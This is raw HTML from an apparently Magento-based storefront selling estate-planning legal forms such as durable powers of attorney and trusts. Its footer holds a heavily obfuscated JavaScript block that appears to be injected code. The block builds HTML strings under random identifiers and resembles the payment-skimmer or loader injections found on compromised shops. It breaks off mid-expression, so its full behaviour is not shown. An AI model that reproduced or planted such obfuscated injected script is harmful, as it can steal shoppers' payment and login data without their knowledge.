.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/durable-power-of-attorney-springing-7-pages.html">
                                Durable Power of Attorney (&quot;Springing&quot;) (7 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-77"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$49.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="durablepofaspringing"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/77/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="77">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0Lzc3Lw,,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p><span style="font-size: medium;"><span style="font-family: Times New Roman;">This Form is a Durable General Power of Attorney that is designed to become effective only in the event of the disability of the person granting the power. The disability must be proven by the certification of a physician that the grantor of the power is, in fact, disabled. Unlike a Power of Attorney that is effective immediately upon execution, this Form requires the physician’s affidavit as a prerequisite to becoming effective.</span></span></p>                                    <a href="https://nlfforms.com/elder-and-family-law/durable-power-of-attorney-springing-7-pages.html"
                                       title="Durable Power of Attorney (&quot;Springing&quot;) (7 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_76"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/durable-power-of-attorney-non-springing-11-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-76">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/media/catalog/product/cache/b28049e34b28c74f0537e3a83637fc33/s/a/sample-page.gif"
            loading="lazy"
            width="240"
            height="300"
            alt="Sample&#x20;Page"/></span>
</span>
<style>.product-image-container-76 {
    width: 240px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/durable-power-of-attorney-non-springing-11-pages.html">
                                Durable Power of Attorney (Non &quot;Springing&quot;) (11 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-76"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$49.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="durablepofanonspringing"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/76/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="76">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0Lzc2Lw,,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p><span style="font-size: medium;"><span style="font-family: Times New Roman;">This Form is a Durable Power of Attorney. It is designed to be effective immediately upon execution, and to remain effective in the event of the signer’s disability or incapacity. This Form does not require any proof of disability of the person signing it. </span></span></p>                                    <a href="https://nlfforms.com/elder-and-family-law/durable-power-of-attorney-non-springing-11-pages.html"
                                       title="Durable Power of Attorney (Non &quot;Springing&quot;) (11 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":10,"url":"https:\/\/nlfforms.com\/elder-and-family-law.html","formKey":"SBX3kSHSsUa8oTqY","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://nlfforms.com/elder-and-family-law.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://nlfforms.com/elder-and-family-law.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5"
                    >
                    5                </option>
                            <option value="10"
                                            selected="selected"
                    >
                    10                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="25"
                    >
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "durablepofanonspringing"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/nlfforms.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
</div><div class="sidebar sidebar-main"><div class="widget block block-static-block">
    <div style="border: 2px solid #3366cc; border-radius: 10px; padding: 4px; font-size: 11px;"><br>
<h3 style="margin-top: 0; font-size: 16px;"><strong>Deal For A Week:&nbsp;</strong></h3>
<strong>• <a href="https://nlfforms.com/all-forms/trusts/dynasty-trust-34-pages.html"> Dynasty Trust (34 Pages)</a> - NOW $129</strong><br>
<strong>• <a href="https://nlfforms.com/minorstrustcrummeypowers.html"> Minor's Trust With Crummey Powers (15 Pages)</a> - NOW $59</strong><br><br>
<h3 style="margin-top: 0; font-size: 16px;"><u><strong>Most Popular</strong></u></h3>
<strong>1)&nbsp;<a href="https://nlfforms.com/discretionaryaccumulationtrust.html">Discretionary Accumulation Trust (14 Pages)</a> - $99, NOW $85<br>2)&nbsp;<a href="https://nlfforms.com/all-forms/estate-planning-administration/slat.html">Spousal Lifetime Access Trust (SLAT) (30 Pages)</a> - $159<br>3)&nbsp;<a href="https://nlfforms.com/defective-trust-forms-intentionally-defective-grantor-trust-installment-sale-to-trust-document-promissory-note-for-sale-to-defective-grantor-trust.html">Intentionally Defective Grantor Trust Forms</a> - $129<br>4)&nbsp;<a href="https://nlfforms.com/qualifiedsubchapters.html">Qualified Subchapter S Trust (16 Pages)</a> - $59<br>5)&nbsp;<a href="https://nlfforms.com/cajlt.html">California Joint Revocable (Living) Trust (47 Pages)</a> - $99<br>6)&nbsp;<a href="https://nlfforms.com/trusts/dynasty-trust-34-pages.html">Dynasty Trust (34 Pages)</a> - $129<br>7)&nbsp;<a href="https://nlfforms.com/incomplete-non-grantor-trust-ing-trust.html">Incomplete Non-Grantor Trust (“ING Trust”)</a> - $129<br>8)&nbsp;<a href="https://nlfforms.com/irrevocabletrustchildgrandchild.html">Irrevocable Trust For Child Or Grandchild Under IRC Sec. 2503(c) (24 Pages)</a> - $59<br>9)&nbsp;<a href="https://nlfforms.com/medicaid-planning-5-year-income-only-trust.html">Medicaid Planning: 5-Year Income Only Trust (12 Pages)</a> - $39<br>10)&nbsp;<a href="https://nlfforms.com/2020idgtbook.html">Planning With Intentionally Defective Grantor Trusts (47-Page Book)</a> - $59<br>11)&nbsp;<a href="https://nlfforms.com/scin-transaction-self-canceling-installment-note-3-pages.html">SCIN Transaction - Self-Canceling Installment Note (3 Pages)</a> - $29<br>12)&nbsp;<a href="https://nlfforms.com/secureactexpanded.html">10-Page Written Detailed Explanation (With 10 Useful Examples and Many Practical Planning Tips): The SECURE Act: A Retirement Plan Distribution Game-Changer</a> - $19<br>13)&nbsp;<a href="https://nlfforms.com/12-will-forms-168-pages.html">12 Will Forms (168 Pages)</a> - $349<br>14)&nbsp;<a href="https://nlfforms.com/2-power-of-appointment-forms-3-pages.html">2 Power Of Appointment Forms: Creation Of Power Of Appointment &amp; Exercise Of Power Of Appointment (3 Pages)</a> - $59<br>15)&nbsp;<a href="https://nlfforms.com/steve-siegel-explains-his-3-idgt-forms-1-hour-audio-recording.html">3 IDGT Forms Explained (1-Hour Audio)</a> - $99<br>16)&nbsp;<a href="https://nlfforms.com/2-asset-protection-from-the-claims-of-creditors-will-clauses.html">Asset Protection from the Claims of Creditors Clauses - 2 Clauses</a> - $19<br>17)&nbsp;<a href="https://nlfforms.com/5-the-credit-shelter-trust-provisions-will-clauses-aka-by-pass-trust-aka-unified-credit-trust-aka-exemption-equivalent-trust-10-pages.html">Credit Shelter Trust Provisions Will Clauses - 5 Clauses (aka By-Pass Trust; aka Unified Credit Trust, aka Exemption Equivalent Trust) (10 Pages)</a> - $39<br>18)&nbsp;<a href="https://nlfforms.com/aftersecureretirementplanclause.html">FORM: The SECURE Act: Special Retirement Plan Disposition Clause For Separate Shares For Inclusion In A Will Or Trust: Separate Handling Of Retirement Plan Distributions In Separate Shares For Beneficiaries In Sub-Trusts Which May Be "Stretched-Out"</a> - $69<br>19)&nbsp;<a href="https://nlfforms.com/incentive-trusts-43-pages.html">Incentive Trusts (43-Page Book)</a> - $21<br>20)&nbsp;<a href="https://nlfforms.com/introtoepbook.html">Introduction To Estate Planning (59-Page Book)</a> - $59</strong></div></div>
<div class="widget block block-static-block">
    </div>
<div class="widget block block-static-block">
    </div>
<div class="widget block block-static-block">
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://nlfforms.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul class="footer links">
<li class="nav item"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="nav item"><a href="/search/term/popular/">Search Terms</a></li>
<li class="nav item"><a href="/contact/">Contact Us/Request A Form</a></li>
<li class="nav item"><a href="/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li>
<li class="nav item"><a href="/about-us">About Us</a></li>
</ul>
<style>.footer > ul.footer { display: none !important }</style><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa